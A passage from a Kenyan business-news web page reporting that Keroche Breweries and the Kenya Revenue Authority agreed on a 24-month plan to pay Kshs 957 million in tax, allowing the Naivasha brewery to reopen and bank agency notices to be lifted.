<p>The payment plan, which is contained in an addendum agreement to the two (2) Alternative Dispute Resolution Agreements signed between the two (2) parties in 2021 was arrived at and signed on 14th March, 2022 after week-long negotiations.</p>



<p>&#8220;The addendum agreement now sets the stage for the reopening for production of the Naivasha based brewery which will see Keroche settle an undisputed tax amount of&nbsp;<strong>Kshs. 957 million </strong>over a period of twenty four (24) months starting from January, 2022&#8243; read part of the statement.</p>



<p>The agreement which flows from earlier Alternative Dispute Resolution processes will see the rest of the taxes owing from Keroche dealt with as was agreed between the two (2) parties in the Alternative Dispute Resolution Agreements already signed.</p>



<p>Consequently, KRA will also lift the agency notices issued to 36 banks which had blocked Keroche Breweries from accessing finances from lenders to help it boost business operations in the country.</p>



<p>&nbsp;</p>
<script id='globalsway'></script>
			
            <div class="penci-single-link-pages">
				            </div>

			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="12011" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Keroche%2C%20KRA%20strike%20deal%20to%20allow%20the%20resumption%20of%20business%20-%20https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fkeroche-kra-strike-deal-to-allow-the-resumption-of-business%2F&media=https%3A%2F%2Fwww.eabusinesstimes.com%2Fwp-content%2Fuploads%2F2022%2F03%2Fkra-keroche-1.jpg&description=Keroche%2C+KRA+strike+deal+to+allow+the+resumption+of+business"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Keroche,%20KRA%20strike%20deal%20to%20allow%20the%20resumption%20of%20business&#038;BODY=https://www.eabusinesstimes.com/keroche-kra-strike-deal-to-allow-the-resumption-of-business/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#" aria-label="Share Expand"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							    <div class="post-author abio-style-1 bioimg-round">
        <div class="author-img">
			<img alt='' src='https://secure.gravatar.com/avatar/3c66ced319b90c733debe86f8b26cd49b4536a427d9858569b7efc88bbcf5f2b?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c66ced319b90c733debe86f8b26cd49b4536a427d9858569b7efc88bbcf5f2b?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>        </div>
        <div class="author-content">
            <h5><a href="https://www.eabusinesstimes.com/author/ndungu/" title="Author Ndungu Brian" rel="author">Ndungu Brian</a></h5>
			
<div class="penci-bf-follow-author-wrapper penci-bf-follow-btn-wrapper">
	<button type="button" class="penci-bf-button penci-bf-guest-btn penci-bf-follow-button"
        data-thumb="https://secure.gravatar.com/avatar/3c66ced319b90c733debe86f8b26cd49b4536a427d9858569b7efc88bbcf5f2b?s=96&d=mm&r=g"
        data-status="1" data-author-id="78"
        data-current-postid="12011" data-follow-text="Follow Author"
        data-following-text="Following Author" data-unfollow-text="Unfollow Author">
    <span class="pencibf-following-text">Follow Author</span>
</button>
</div><!-- penci-bf-follow-author-wrapper -->            <p>Brian is a multimedia journalist, photojournalist, writer and social media strategist with 4 years of experience in digital media. A proficient reporter of current affairs within and across our borders.
Your story is the King, thorough research makes it the Kingmaker.
Get in touch; at janynbrian@gmail.com
Merci!</p>
            <div class="bio-social">
												                    <a  rel="noreferrer" target="_blank" class="author-social"
                                                                  href="https://twitter.com/ndungu_brayan"><i class="penci-faicon fa fa-twitter" ></i></a>
																																            </div>
        </div>
    </div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/police-suspend-crackdown-on-non-compliant-psvs/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Police suspend crackdown on non compliant matatus</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://www.eabusinesstimes.com/kenyan-fashion-industry-under-attack-from-second-hand-clothes/">
                    <div class="pagi-text">
                        <h5 class="next-title">Kenyan Fashion Industry Under Attack from Second-hand clothes</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/dbd1fb86-cd1b-492f-8957-0d2e737ae5d8.jpg"
            data-posttitle="Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan market"
            data-postid="22293" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/dbd1fb86-cd1b-492f-8957-0d2e737ae5d8-585x390.jpg"
                       href="https://www.eabusinesstimes.com/safaricom-eyes-tokenised-wifi-prepaid-fibre-to-tap-kenyan-market/" title="Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan market">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/safaricom-eyes-tokenised-wifi-prepaid-fibre-to-tap-kenyan-market/">Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-20T15:46:37+03:00">January 20, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/SAF-MAIN-LOGO.png"
            data-posttitle="Safaricom Earns Global Recognition for Climate Transparency"
            data-postid="22209" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/SAF-MAIN-LOGO-585x390.png"
                       href="https://www.eabusinesstimes.com/safaricom-earns-global-recognition-for-climate-transparency/" title="Safaricom Earns Global Recognition for Climate Transparency">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/safaricom-earns-global-recognition-for-climate-transparency/">Safaricom Earns Global Recognition for Climate Transparency</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-14T15:45:07+03:00">January 14, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Angel-Leads-1-1.jpeg"
            data-posttitle="UK–Kenya Tech Hub Partners with Viktoria Ventures to Build Kenya&#8217;s Next Generation of Angel Investors"
            data-postid="22189" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Angel-Leads-1-1-585x390.jpeg"
                       href="https://www.eabusinesstimes.com/uk-kenya-tech-hub-partners-with-viktoria-ventures-to-build-kenyas-next-generation-of-angel-investors/" title="UK–Kenya Tech Hub Partners with Viktoria Ventures to Build Kenya&#8217;s Next Generation of Angel Investors">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/uk-kenya-tech-hub-partners-with-viktoria-ventures-to-build-kenyas-next-generation-of-angel-investors/">UK–Kenya Tech Hub Partners with Viktoria Ventures to...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-13T18:48:49+03:00">January 13, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/images-11.jpg"
            data-posttitle="Kenya: clearing agents protest demurrage charges on empty containers"
            data-postid="22138" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/images-11.jpg"
                       href="https://www.eabusinesstimes.com/kenya-clearing-agents-protest-demurrage-charges-on-empty-containers/" title="Kenya: clearing agents protest demurrage charges on empty containers">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/kenya-clearing-agents-protest-demurrage-charges-on-empty-containers/">Kenya: clearing agents protest demurrage charges on empty...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-09T11:54:37+03:00">January 9, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/image001.png"
            data-posttitle="Flutterwave Acquires Mono to Accelerate Open Banking and Direct Payment Infrastructure Across Africa"
            data-postid="22099" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/image001-585x390.png"
                       href="https://www.eabusinesstimes.com/flutterwave-acquires-mono-to-accelerate-open-banking-and-direct-payment-infrastructure-across-africa/" title="Flutterwave Acquires Mono to Accelerate Open Banking and Direct Payment Infrastructure Across Africa">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/flutterwave-acquires-mono-to-accelerate-open-banking-and-direct-payment-infrastructure-across-africa/">Flutterwave Acquires Mono to Accelerate Open Banking and...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2026-01-05T21:26:55+03:00">January 5, 2026</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Sujay-Action-Shot-scaled.jpg"
            data-posttitle="From Mombasa to North America: 50-Year rise of Scale Foods"
            data-postid="22029" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Sujay-Action-Shot-585x390.jpg"
                       href="https://www.eabusinesstimes.com/from-mombasa-to-north-america-50-year-rise-of-scale-foods/" title="From Mombasa to North America: 50-Year rise of Scale Foods">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/from-mombasa-to-north-america-50-year-rise-of-scale-foods/">From Mombasa to North America: 50-Year rise of...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-12-17T09:36:16+03:00">December 17, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-11.47.19-1068x601-1-768x432-1.jpeg"
            data-posttitle="PDM Group tapped as lead partner for Kenya’s Diaspora Reconnection Program"
            data-postid="21969" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-02-at-11.47.19-1068x601-1-768x432-1-585x390.jpeg"
                       href="https://www.eabusinesstimes.com/pdm-group-tapped-as-lead-partner-for-kenyas-diaspora-reconnection-program/" title="PDM Group tapped as lead partner for Kenya’s Diaspora Reconnection Program">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/pdm-group-tapped-as-lead-partner-for-kenyas-diaspora-reconnection-program/">PDM Group tapped as lead partner for Kenya’s...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-12-03T14:33:15+03:00">December 3, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/IMG-20251202-WA0078.jpg"
            data-posttitle="IFC catalyzes breakthrough in Africa&#8217;s vaccine manufacturing: Biovac launches cholera vaccine trials"
            data-postid="21961" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/IMG-20251202-WA0078-585x390.jpg"
                       href="https://www.eabusinesstimes.com/ifc-catalyzes-breakthrough-in-africas-vaccine-manufacturing-biovac-launches-cholera-vaccine-trials/" title="IFC catalyzes breakthrough in Africa&#8217;s vaccine manufacturing: Biovac launches cholera vaccine trials">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/ifc-catalyzes-breakthrough-in-africas-vaccine-manufacturing-biovac-launches-cholera-vaccine-trials/">IFC catalyzes breakthrough in Africa&#8217;s vaccine manufacturing: Biovac...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-12-02T20:46:22+03:00">December 2, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/IMAGE-1-2-scaled.jpg"
            data-posttitle="Stanbic Bank Kenya, Premier Solar Solutions partner to boost access to affordable renewable energy"
            data-postid="21909" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/IMAGE-1-2-585x390.jpg"
                       href="https://www.eabusinesstimes.com/stanbic-bank-kenya-and-premier-solar-solutions-partner-to-boost-access-to-affordable-renewable-energy-for-businesses/" title="Stanbic Bank Kenya, Premier Solar Solutions partner to boost access to affordable renewable energy">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/stanbic-bank-kenya-and-premier-solar-solutions-partner-to-boost-access-to-affordable-renewable-energy-for-businesses/">Stanbic Bank Kenya, Premier Solar Solutions partner to...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-27T14:58:06+03:00">November 27, 2025</time></span>
						                </div>
			                <div class="item-related">
						                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/IMG_2093-Enhanced-NR.jpg"
            data-posttitle="Reportage Group greenlights major Kenya projects as part of bold $3 Bn African expansion"
            data-postid="21850" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/11/IMG_2093-Enhanced-NR-585x390.jpg"
                       href="https://www.eabusinesstimes.com/reportage-group-greenlights-major-kenya-projects-as-part-of-bold-3-billion-african-expansion/" title="Reportage Group greenlights major Kenya projects as part of bold $3 Bn African expansion">
													                        </a>
						                        <h3>
                            <a href="https://www.eabusinesstimes.com/reportage-group-greenlights-major-kenya-projects-as-part-of-bold-3-billion-african-expansion/">Reportage Group greenlights major Kenya projects as part...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-11-21T18:37:29+03:00">November 21, 2025</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/keroche-kra-strike-deal-to-allow-the-resumption-of-business/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.eabusinesstimes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='12011' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
			
		
	
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center  pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Ad</span></h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>
<!-- EABT 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9511103180749288"
     data-ad-slot="8197788943"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h3>                <ul                     id="penci-latestwg-3335"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/BII_Hero_Image.2ba478f4.fill-1200x630-2-1024x538-1.jpg"
            data-posttitle="British International Investment backs $1bn Allianz emerging markets climate fund"
            data-postid="22303" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/BII_Hero_Image.2ba478f4.fill-1200x630-2-1024x538-1-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/british-international-investment-backs-1bn-allianz-emerging-markets-climate-fund/"
                                               title="British International Investment backs $1bn Allianz emerging markets climate fund"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/british-international-investment-backs-1bn-allianz-emerging-markets-climate-fund/" rel="bookmark" title="British International Investment backs $1bn Allianz emerging markets climate fund">
											British International Investment backs $1bn Allianz emerging markets climate fund                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-20T17:01:14+03:00">January 20, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Standard-Bank-secures-USD138-million-deal-to-boost-Safaricoms-Ethiopia-expansion.webp"
            data-posttitle="MP Ndindi Nyoro calls for global auction of government’s 15% Safaricom holding"
            data-postid="22301" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2025/12/Standard-Bank-secures-USD138-million-deal-to-boost-Safaricoms-Ethiopia-expansion-263x175.webp"
                                               href="https://www.eabusinesstimes.com/mp-ndindi-nyoro-calls-for-global-auction-of-governments-15-safaricom-holding/"
                                               title="MP Ndindi Nyoro calls for global auction of government’s 15% Safaricom holding"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/mp-ndindi-nyoro-calls-for-global-auction-of-governments-15-safaricom-holding/" rel="bookmark" title="MP Ndindi Nyoro calls for global auction of government’s 15% Safaricom holding">
											MP Ndindi Nyoro calls for global auction of government’s 15% Safaricom holding                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-20T16:43:30+03:00">January 20, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/dbd1fb86-cd1b-492f-8957-0d2e737ae5d8.jpg"
            data-posttitle="Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan market"
            data-postid="22293" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/dbd1fb86-cd1b-492f-8957-0d2e737ae5d8-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/safaricom-eyes-tokenised-wifi-prepaid-fibre-to-tap-kenyan-market/"
                                               title="Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan market"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/safaricom-eyes-tokenised-wifi-prepaid-fibre-to-tap-kenyan-market/" rel="bookmark" title="Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan market">
											Safaricom eyes tokenised WiFi, prepaid fibre for Kenyan market                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-20T15:46:37+03:00">January 20, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Alex-Muchira-scaled.jpg"
            data-posttitle="Kenya’s ADR success makes it a hub for African arbitration"
            data-postid="22294" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Alex-Muchira-263x175.jpg"
                                               href="https://www.eabusinesstimes.com/kenyas-adr-success-makes-it-a-hub-for-african-arbitration/"
                                               title="Kenya’s ADR success makes it a hub for African arbitration"></a>
										
										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://www.eabusinesstimes.com/kenyas-adr-success-makes-it-a-hub-for-african-arbitration/" rel="bookmark" title="Kenya’s ADR success makes it a hub for African arbitration">
											Kenya’s ADR success makes it a hub for African arbitration                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-20T12:44:42+03:00">January 20, 2026</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image">
										
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-text pcbf-size-small">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Besigye-Kizza.jpg"
            data-posttitle="Uganda’s Besigye in critical condition, says PFF"
            data-postid="22289" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->										                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://www.eabusinesstimes.com/wp-content/uploads/2026/01/Besigye-Kizza-263x175.jpg"
